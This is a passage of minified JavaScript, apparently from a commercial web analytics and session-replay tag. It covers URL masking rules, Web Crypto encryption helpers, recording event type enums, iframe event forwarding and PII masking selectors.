i!==""?`${e}?`:e}gl(t){let e=csString.prototype.indexOf.call(t,"?"),i,r="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),r=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:r}}qv(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.gl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let l=this.Yv(o,c);if(l!==null)return`${l}${r}`}return t}Yv(t,e){if(t.length<e.length)return null;let i=[];for(let r=0;r<t.length;r++){let o=t[r];if(r>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[r].key;if(this.Rf(c)){let l=e[r].value;csArray.prototype.push.call(i,l);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}Wv(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.gl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.Xv(o,c);return`${csArray.prototype.join.call(o,"/")}${r}`}Xv(t,e){let i=[],r=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let l=0;l<t.length;l++){let h=t[l],u=e[r].key;if(this.Rf(u)&&l>=c){let f=e[r].value;csArray.prototype.push.call(i,h.length>0?f:""),r++,r===e.length&&(r=0);continue}if(h===u){csArray.prototype.push.call(i,h),r++,r===e.length&&(r=0);continue}for(let f=0;f<r;f++){let y=l-r+f;i[y]=t[y]}r=0,csArray.prototype.push.call(i,h)}for(let l=0;l<r;l++){let h=t.length-r+l;i[h]=t[h]}return i}Rf(t){return Pt(t,ah)}Tr(t){return csString.prototype.replace.call(t,ig,ng)}}return s})(),og="spki",Ec="RSA-OAEP",ag="SHA-256",vc="AES-CTR",cg="SHA-1",Sc=190,ys=(()=>{let s;return function(n){var t;let e=!1,i=null,r,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;n.crypto=(t=K.crypto)===null||t===void 0?void 0:t.subtle,n.MAX_DIGEST_INPUT_SIZE=100;function l(){return!e}n.isKeyImported=l;function h(){return i}n.getCryptoKey=h;function u(){var M,S;return((S=(M=K.self.crypto)===null||M===void 0?void 0:M.subtle)===null||S===void 0?void 0:S.encrypt)!=null&&K.self.CryptoKey!=null}n.isSupported=u;async function f(M){r=n.crypto.importKey(og,lr(M),{name:Ec,hash:ag},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await r,r=void 0,i||tt.warn(`Fail to import public key '${M}'`)}n.importKey=f;async function y(M){if(!u()||e)return null;await r;let S=cr(M);S.byteLength>Sc&&(S=S.slice(0,Sc));try{let B=await n.crypto.encrypt({name:Ec},i,S);return Ja(B)}catch{return null}}n.asymmetricEncrypt=y;async function g(M,S){if(!u()||e)return null;let B={counter:S.initializationVector,name:vc,length:64},F=o.encode(M);try{let et=await n.crypto.encrypt(B,S.cryptoKey,F);return Ja(et)}catch{return null}}n.symmetricEncrypt=g;async function v(M){let S=await T(M);if(!S)throw new Error("Export secret failed");let B=await y(S);if(!B)throw new Error("Encrypt secret failed");return B}n.encryptSecret=v;async function T(M){var S;if(!u())return null;try{return(S=(await n.crypto.exportKey("jwk",M)).k)!==null&&S!==void 0?S:null}catch{return null}}async function I(){if(!u()||e)return null;try{return{cryptoKey:await n.crypto.generateKey({name:vc,length:128},!0,["encrypt","decrypt"]),initializationVector:K.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}n.generateSymmetricKey=I;function w(M){c=M}n.setDigestSalt=w;async function b(M){M=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(M)),c&&(M=`${M}:${c}`);let S=o.encode(M);try{let B=await n.crypto.digest(cg,S);return Jn(B)}catch{return null}}n.digest=b;function x(){return K.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}n.generateKeyPair=x}(s||(s={})),s})(),Ve=(()=>{let s;return function(n){n.REGEX="regex",n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),os=(()=>{let s;return function(n){n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),Ns=(()=>{let s;return function(n){n.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",n.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",n.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",n.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),na=(()=>{class s{constructor(){this.ml=[]}setRegexRules(t){this.ml=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.Kv(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.ml,e=>this.Cf(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.ml,e=>this.Cf(t,e)),e=>e.ruleInput)}Cf(t,e){var i,r;let o=this.Jv(t,e);return!this.Qv(e)||!this.Zv(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((r=e.regex)===null||r===void 0)&&r.test(o))}Qv(t){let e=new csDate,i=t.startDate&&t.startDate>e,r=t.endDate&&t.endDate<e;return!i&&!r}Zv(t){let e=t.samplingRate!==100,i=e&&Bs.boolean(t.samplingRate);return!e||i}va(t){return!Pt(t,"http://")&&!Pt(t,"https://")?`https://${t}`:t}Jv(t,e){let i=ea(this.va(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}Sa(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}Kv(t){let e=null,i=!1;switch(t.operator){case os.NOT_START:case Ve.NOT_START:i=!0;case os.START:case Ve.START:e=new csRegExp(`^${t.value}`,this.Sa(t));break;case os.NOT_END:case Ve.NOT_END:i=!0;case os.END:case Ve.END:e=new csRegExp(`${t.value}$`,this.Sa(t));break;case os.NOT_CONTAIN:case Ve.NOT_CONTAIN:i=!0;case os.CONTAIN:case Ve.CONTAIN:case Ve.REGEX:e=new csRegExp(`${t.value}`,this.Sa(t));break;case os.NOT_EXACT:case Ve.NOT_EXACT:i=!0;case os.EXACT:case Ve.EXACT:e=new csRegExp(`^${t.value}$`,this.Sa(t));break;default:tt.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let r=t.startDate?this.If(t.startDate):void 0,o=t.endDate?this.If(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:r,endDate:o,ruleInput:t}}If(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),q=(()=>{let s;return function(n){n[n.RESIZE=0]="RESIZE",n[n.SCROLL=1]="SCROLL",n[n.MOUSEMOVE=2]="MOUSEMOVE",n[n.MOUSEDOWN=3]="MOUSEDOWN",n[n.MOUSEUP=4]="MOUSEUP",n[n.CLICK=5]="CLICK",n[n.MOUSEOVER=6]="MOUSEOVER",n[n.MOUSEOUT=7]="MOUSEOUT",n[n.CHANGE=10]="CHANGE",n[n.FOCUSIN=11]="FOCUSIN",n[n.FOCUSOUT=12]="FOCUSOUT",n[n.TAP=14]="TAP",n[n.KEYDOWN=15]="KEYDOWN",n[n.KEYUP=16]="KEYUP",n[n.COMMAND=17]="COMMAND",n[n.PERFORMANCE=19]="PERFORMANCE",n[n.DRAG=20]="DRAG",n[n.FLICK=21]="FLICK",n[n.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",n[n.ZOOM=23]="ZOOM",n[n.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",n[n.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",n[n.DEAD_CLICK=30]="DEAD_CLICK",n[n.DEAD_ZOOM=31]="DEAD_ZOOM",n[n.PAGE_RELOAD=32]="PAGE_RELOAD",n[n.THRASHED_CURSOR=33]="THRASHED_CURSOR",n[n.BLANK_PAGE=34]="BLANK_PAGE",n[n.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",n[n.SUBMIT=36]="SUBMIT",n[n.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),He=(()=>{let s;return function(n){n.APPCUES="appcues",n.CHAMELEON="chameleon",n.CONTENTSQUARE="contentsquare",n.SEGMENT="segment",n.SHOPIFY="shopify",n.WEB="web"}(s||(s={})),s})();function lg(s){return s.tgtHM!==void 0}function ch(s){return s.tgt!==void 0}function hg(s){return s.tgtLk!==void 0}function ug(s){return s.x!==void 0&&s.y!==void 0}function dg(s){return s===He.APPCUES||s===He.CHAMELEON||s===He.CONTENTSQUARE||s===He.SEGMENT||s===He.SHOPIFY||s===He.WEB}var fg=Math.pow(2,31);function pg(s,n=0){let l=n>>>0,h=s.length;for(let g=0;g<h-3;g+=4){let v=(csString.prototype.charCodeAt.call(s,g)&255|(csString.prototype.charCodeAt.call(s,g+1)&255)<<8|(csString.prototype.charCodeAt.call(s,g+2)&255)<<16|(csString.prototype.charCodeAt.call(s,g+3)&255)<<24)>>>0;v=Math.imul(v,3432918353),v=v<<15|v>>>17,v=Math.imul(v,461845907),l^=v,l=l<<13|l>>>19,l=Math.imul(l,5)+3864292196}let u=0,f=h&3,y=h-f;switch(f){case 3:u^=(csString.prototype.charCodeAt.call(s,y+2)&255)<<16;case 2:u^=(csString.prototype.charCodeAt.call(s,y+1)&255)<<8;case 1:u^=csString.prototype.charCodeAt.call(s,y)&255,u=Math.imul(u,3432918353),u=u<<15|u>>>17,u=Math.imul(u,461845907),l^=u}return l^=h,l^=l>>>16,l=Math.imul(l,2246822507),l^=l>>>13,l=Math.imul(l,3266489909),l^=l>>>16,l>>>0}function lh(s){return pg(s)+fg>>>0}var ra=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Bi="|iframe|",gg=(()=>{class s extends ra{constructor(t,e,i,r){super(),this.tS=t,this.eS=e,this.sS=i,this.iS=r}emitIframeEvent(t,e,i){if(this.nS(e)&&t===null){H.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case Lt.ChildLogMessage:this.rS(i);break;case Lt.AnalysisEvent:{let r=i,o=this.tS.transformEvent(t,r);o.isUserEvent?this.oS(o.event):this.aS(o.event);break}case Lt.RecordingEvent:{let r=i,o=this.iS.transformEvents(t,r);if(o.events.length===0)return;o.containsUserEvent?this.cS(o.events):this.lS(o.events);break}case Lt.JavascriptError:this.hS(i);break;case Lt.ApiError:this.uS(i);break;case Lt.DetailedApiError:this.dS(i);break;case Lt.CustomError:this.fS(i);break;case Lt.EmerchandisingMessage:{let r=this.sS.transformEvent(t,i);this.pS(r);break}case Lt.Commands:{let r=this.eS.transformEvent(t,i);this.gS(r);break}case Lt.IntegrationCallback:this.mS(i);break;case Lt.StaticResource:this.yS(i);break;case Lt.TrackingContextRequestMessage:this.ES(i);break;default:H.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}nS(t){let e=[Lt.AnalysisEvent,Lt.RecordingEvent,Lt.EmerchandisingMessage,Lt.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}rS(t){let{message:e,errorCode:i,level:r}=t;switch(r){case mt.debug:H.debug(e,i);break;case mt.warn:H.warn(e,!0,i);break;case mt.implementation:H.implementation(e,i);break;case mt.error:H.error(e,i);break;case mt.critical:H.critical(e,i);break}}oS(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}aS(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}cS(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}lS(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}hS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}uS(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}dS(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}pS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}gS(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}mS(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}yS(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}ES(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}fS(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),mg=(()=>{class s{constructor(t,e,i){this.et=t,this.Pf=e,this.Of=i}transformEvent(t,e){this.vS(t,e.event);let i=this.et.getElementPath(t);return this.SS(i,e.event),this.wS(e.event),e}vS(t,e){if(ug(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+yt.windowOffsetX()),e.y=Math.round(i.top+e.y+yt.windowOffsetY())}}SS(t,e){ch(e)&&(e.tgt=`${t}${Bi}${e.tgt}`),lg(e)&&(e.tgtHM=`${t}${Bi}${e.tgtHM}`,this.Pf||(e.tgtHMH=lh(e.tgtHM))),hg(e)&&(e.tgtLk=`${t}${Bi}${e.tgtLk}`)}wS(t){!this.Pf&&this.Of&&this.Of.enhanceAnalysisEvent(null,t)}}return s})(),yg=(()=>{class s{constructor(t){this.et=t}transformEvent(t,e){let i=this.et.getElementPath(t);return{iframePath:e.iframePath?`${i}${Bi}${e.iframePath}`:i,commands:e.commands}}}return s})(),Eg=(()=>{class s{constructor(t){this.et=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.et.getElementPath(t),r=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Bi}${o.targetPath}`}));return{...e,products:r}}}return s})(),vg=1,wc=csSymbol("nodeIdentifier");function W(s){let n=s[wc];return n!=null?n:s[wc]=vg++}var L=(()=>{let s;return function(n){n[n.MUTATION_INSERT=1]="MUTATION_INSERT",n[n.MUTATION_REMOVE=2]="MUTATION_REMOVE",n[n.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",n[n.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",n[n.INITIAL_DOM=5]="INITIAL_DOM",n[n.SCROLL=6]="SCROLL",n[n.CLICK=8]="CLICK",n[n.RESIZE=9]="RESIZE",n[n.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",n[n.INPUT_SELECT=11]="INPUT_SELECT",n[n.INPUT_TEXT=12]="INPUT_TEXT",n[n.HASH_CHANGE=13]="HASH_CHANGE",n[n.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",n[n.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",n[n.MOUSE_OVER=16]="MOUSE_OVER",n[n.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",n[n.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",n[n.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",n[n.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",n[n.ATTACH_SHADOW=22]="ATTACH_SHADOW",n[n.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",n[n.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",n[n.PAGE_EVENT=27]="PAGE_EVENT",n[n.API_ERROR=28]="API_ERROR",n[n.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",n[n.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",n[n.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",n[n.KEY_DOWN=32]="KEY_DOWN",n[n.KEY_UP=33]="KEY_UP",n[n.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",n[n.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",n[n.USER_IDENTIFIER=38]="USER_IDENTIFIER",n[n.TOUCH_START=41]="TOUCH_START",n[n.TOUCH_MOVE=42]="TOUCH_MOVE",n[n.TOUCH_END=43]="TOUCH_END",n[n.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",n[n.POINTER_DOWN=47]="POINTER_DOWN",n[n.POINTER_MOVE=48]="POINTER_MOVE",n[n.POINTER_UP=49]="POINTER_UP",n[n.CUSTOM_ERROR=50]="CUSTOM_ERROR",n[n.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",n[n.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",n[n.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",n[n.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",n[n.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",n[n.SCREEN_RESIZE=65]="SCREEN_RESIZE",n[n.RESOURCE_HASHES=66]="RESOURCE_HASHES",n[n.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",n[n.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",n[n.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",n[n.TEXT_REF=73]="TEXT_REF",n[n.TOUCH_CANCEL=74]="TOUCH_CANCEL",n[n.MUTATION_MOVE=75]="MUTATION_MOVE",n[n.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",n[n.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",n[n.VIDEO_PLAY=78]="VIDEO_PLAY",n[n.VIDEO_PAUSE=79]="VIDEO_PAUSE",n[n.VIDEO_SEEK=80]="VIDEO_SEEK",n[n.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",n[n.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",n[n.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",n[n.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",n[n.DEBUG=999]="DEBUG"}(s||(s={})),s})();var ki=(()=>{let s;return function(n){n[n.SWIPE=0]="SWIPE",n[n.PINCH_IN=1]="PINCH_IN",n[n.PINCH_OUT=2]="PINCH_OUT",n[n.LONG_PRESS=3]="LONG_PRESS",n[n.TAP=4]="TAP",n[n.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),Sg=(()=>{class s{constructor(){this._S={clientX:2,clientY:3},this.bS={clientX:1,clientY:2},this.AS=[L.POINTER_DOWN,L.POINTER_MOVE,L.POINTER_UP],this.TS=[L.TOUCH_START,L.TOUCH_MOVE,L.TOUCH_END]}transformEvents(t,e){if(!st.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==L.VISIBILITY_CHANGE),e.events.length===0||(H.warn(`IframeRecordingEventsTransformer received event ${Lt.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=W(t),r=null;csArray.prototype.some.call(e.events,c=>this.Nf(c)||this.Mf(c))&&(r=t.getBoundingClientRect());for(let c of e.events)this.Nf(c)?this.RS(r,c):this.Mf(c)&&this.CS(r,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}CS(t,e){this.Df(this.bS,t,e)}RS(t,e){this.Df(this._S,t,e)}Df(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}Nf(t){return csArray.prototype.indexOf.call(this.AS,t.type)!==-1}Mf(t){return csArray.prototype.indexOf.call(this.TS,t.type)!==-1}}return s})(),ct=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),Nr;function Ht(s){if(Nr||(Nr=document.createElement("div")),!(!!s&&R(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return Zt.call(Nr,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function yi(s,n){if(ac)return ac.call(s,n);let t=s;do{if(Zt.call(t,n))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function gs(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let n={};for(let t in s)n[t]=gs(s[t]);return n}default:return s}}function hh(s){for(let n in s)if(s[n]!==void 0)return!0;return!1}function uh(s,n){if(csArray.isArray(s)&&csArray.isArray(n))return s.length!==n.length||csArray.prototype.some.call(s,(i,r)=>i!==n[r])?gs(n):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(n||{})]);for(let i of e){let r=s[i],o=n[i];if(r===o)continue;let c=typeof r;if(c!==typeof o)r===void 0&&o!==void 0?t[i]=o:r!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&r&&o){let h=uh(r,o);h!==void 0&&(t[i]=h)}else t[i]=gs(o)}return hh(t)?t:void 0}function dh(s,n){let t={...s};for(let[e,i]of Object.entries(n))if(i===null)delete t[e];else if(i!==void 0){let r=t[e],o=i;r&&typeof r=="object"&&o&&typeof o=="object"&&!csArray.isArray(r)&&!csArray.isArray(o)?t[e]=dh(r,o):t[e]=o}return t}function fh(s){let n=null;return t=>t?n=t:n||(n=s())}var wg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function _g(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!wg.has(s)}var ai=fh(()=>new WeakMap),Mr=fh(()=>new Set),Es=(()=>{let s;return function(n){function t(u){return ai().get(u)}n.getAll=t;function e(u,f){var y;return(y=ai().get(u))===null||y===void 0?void 0:y[f]}n.get=e;function i(u,f,y){let g=ai().get(u);g||ai().set(u,g={}),g[f]=y,c(u)}n.set=i;function r(u,f){let y=ai().get(u);y&&(delete y[f],c(u))}n.remove=r;function o(){ai(new WeakMap)}n.reset=o;function c(u){for(let f of Mr())f(u)}function l(u){Mr().add(u)}n.subscribe=l;function h(u){Mr().delete(u)}n.unsubscribe=h}(s||(s={})),s})(),lt=(()=>{let s;return function(n){function t(l,h,u){var f;if(typeof Node!="undefined"&&l instanceof Node)Es.set(l,h,u);else{let y=l;(f=y.props)!==null&&f!==void 0||(y.props={}),y.props[h]=u}}n.setProperty=t;function e(l,h){var u;return typeof Node!="undefined"&&l instanceof Node?Es.get(l,h):(u=l.props)===null||u===void 0?void 0:u[h]}n.getProperty=e;function i(l){return typeof Node!="undefined"&&l instanceof Node?Es.getAll(l):l.props}n.getProperties=i;function r(l,h){let u=null;return o(l,(f,y,g)=>h(f)&&(u=f)&&!!g()),u}n.findDescendant=r;function o(l,h){c(l,void 0,h)}n.traverse=o;function c(l,h,u){let f=!1;if(u(l,h,()=>f=!0),f)return;let g=l.shadowRoot;g&&c(g,l,u);let v=l.children;if(v!=null&&v.length){for(let T of v)if(T&&(c(T,l,u),f))break}}}(s||(s={})),s})(),D=(()=>{let s;return function(n){let t;(function(w){w[w.NotMasked=0]="NotMasked",w[w.Parent=1]="Parent",w[w.Child=2]="Child"})(t=n.MaskedElementState||(n.MaskedElementState={})),n.maskedProp="masked",n.maskedAttributeProp="maskedAttribute";function e(w){return qe(w)&&"Attributes"in w&&"PIISelectors"in w?w.Attributes instanceof Array&&w.PIISelectors instanceof Array:!1}n.isSelectorUserInput=e;function i(w){if(!qe(w)||w===null)throw new ct("setPIISelectors");return"Attributes"in w||(w.Attributes=[]),"PIISelectors"in w||(w.PIISelectors=[]),w}n.sanitizeSelectorUserInput=i;function r(w){var b,x,M;return"nodeType"in w?(b=lt.getProperty(w,n.maskedProp))!==null&&b!==void 0?b:{state:t.NotMasked}:(M=(x=w.metadata)===null||x===void 0?void 0:x[n.maskedProp])!==null&&M!==void 0?M:{state:t.NotMasked}}n.getMaskedElementDetails=r;function o(w){var b,x,M;return"nodeType"in w?(b=lt.getProperty(w,n.maskedAttributeProp))!==null&&b!==void 0?b:{attributes:[]}:(M=(x=w.metadata)===null||x===void 0?void 0:x[n.maskedAttributeProp])!==null&&M!==void 0?M:{attributes:[]}}n.getMaskedAttributeDetails=o;function c(w){let b=lt.getProperty(w,n.maskedProp);return(b==null?void 0:b.state)===t.Parent}n.isMaskedElement=c;function l(w){let b=lt.getProperty(w,n.maskedProp);return(b==null?void 0:b.state)===t.Child}n.isMaskedElementChild=l;function h(w,b){let x=lt.getProperty(w,n.maskedAttributeProp);return((x==null?void 0:x.attributes)==null?void 0:csArray.prototype.indexOf.call(x==null?void 0:x.attributes,b))>-1}n.isMaskedAttribute=h;function u(w,b){lt.setProperty(w,n.maskedProp,b)}n.setMaskedElementProperty=u;function f(w){lt.setProperty(w,n.maskedProp,void 0)}n.unsetMaskedElementProperty=f;function y(w,b){lt.setProperty(w,n.maskedAttributeProp,b)}n.setMaskedAttributeProperty=y;function g(w,b){let x=csArray.prototype.filter.call(w.PIISelectors,B=>Ht(B));b.elementSelector.length>0&&csArray.prototype.push.call(x,...csString.prototype.split.call(b.elementSelector,","));let M=I([...x]),S={elementSelector:csArray.prototype.join.call(M,","),attrSelector:b.attrSelector,attrSelectors:b.attrSelectors};return csArray.prototype.forEach.call(w.Attributes,B=>{B!=null&&B.attrName&&(B!=null&&B.selector)&&Ht(B.selector)&&!v(S.attrSelectors,B)&&csArray.prototype.push.call(S.attrSelectors,B)}),S.attrSelector=T(S.attrSelectors),S}n.getComputedSelectorSettings=g;function v(w,b){return csArray.prototype.some.call(w,x=>x.selector===b.selector&&x.attrName===b.attrName)}function T(w){let b="";return csArray.prototype.forEach.call(w,x=>{let M=csString.prototype.split.call(x.selector,",");csArray.prototype.forEach.call(M,S=>{Ht(S)&&(b&&(b+=","),b+=S)})}),b}function I(w){if(w.length<=1)return w;let b=[];for(let x of w){let M=csString.prototype.split.call(x,",");for(let S of M)csArray.prototype.indexOf.call(b,S)===-1&&csArray.prototype.push.call(b,S)}return b}}(s||(s={})),s})(),bg=(()=>{class s{constructor(){this.wa={elementSelector:"",attrSelector:"",attrSelectors:[]},this.yl={elementSelector:"",attrSelector:"",attrSelectors:[]},this.IS=window.top===window?"pii-migration":"pii-migration-iframe",this.kf=!1}onAfterNaturalPageView(){this.xf()}onParentSensitiveStatusChange(t){t.started&&!this.kf&&(this.kf=!0,t.maskedElementSettings&&(this.wa=t.maskedElementSettings),this.xf())}xf(){var t,e;let i=this.Lf(this.wa),r=this.Lf(this.yl),o=csArray.prototype.filter.call(r.elementSelectors,l=>csArray.prototype.indexOf.call(i.elementSelectors,l)===-1&&l!=="[data-cs-mask]"),c={};for(let[l,h]of Object.entries(r.attrSelectors)){let u=i.attrSelectors[l]||[],f=csArray.prototype.filter.call(h,y=>csArray.prototype.indexOf.call(u,y)===-1);f.length>0&&(c[l]=f)}(o.length>0||Object.keys(c).length>0)&&(H.computeIsActive(100),H.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.IS),H.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}Lf(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),r=>csString.prototype.trim.call(r)),r=>r.length>0):[],i={};for(let r of t.attrSelectors)i[r.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(r.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.yl=D.getComputedSelectorSettings(t,this.yl)}markPIIMaskingTemplateInUse(t){let e=D.sanitizeSelectorUserInput(t);this.wa=D.getComputedSelectorSettings(e,this.wa)}}return V([P()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),Ag=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var wt=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),Tg=(()=>{let s;return function(n){n.UXA="_uxa",n.WVT="cs_wvt"}(s||(s={})),s})(),Rg=(()=>{class s extends wt{constructor(t,e){super(),this.El=t,this.vl=e,this.hs={}}register(t,e,i){for(let r of t){let o=(...c)=>{try{let l=e(...c);return $.counters.commandApplied.count(r),l}catch(l){l instanceof ct?($.counters.commandMisuse.count(r),H.warn(`Misused Command: ${r}; Args: ${csJSON.stringify(c)}; Error: ${we(l)?l.stack:l}`)):($.counters.commandError.count(r),H.error(`Command Error - ${r}: 